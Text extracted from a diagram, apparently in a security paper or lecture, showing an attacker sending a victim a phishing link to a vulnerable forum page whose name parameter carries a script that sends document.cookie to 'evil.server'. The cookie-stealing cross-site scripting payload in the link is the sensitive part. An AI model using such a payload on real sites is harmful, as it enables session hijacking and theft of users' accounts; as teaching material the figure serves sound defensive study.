 ③
②
①
Attacker
Victim
Phishing email conatining link to:
http://vulnerable.forum//profile.php?name=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>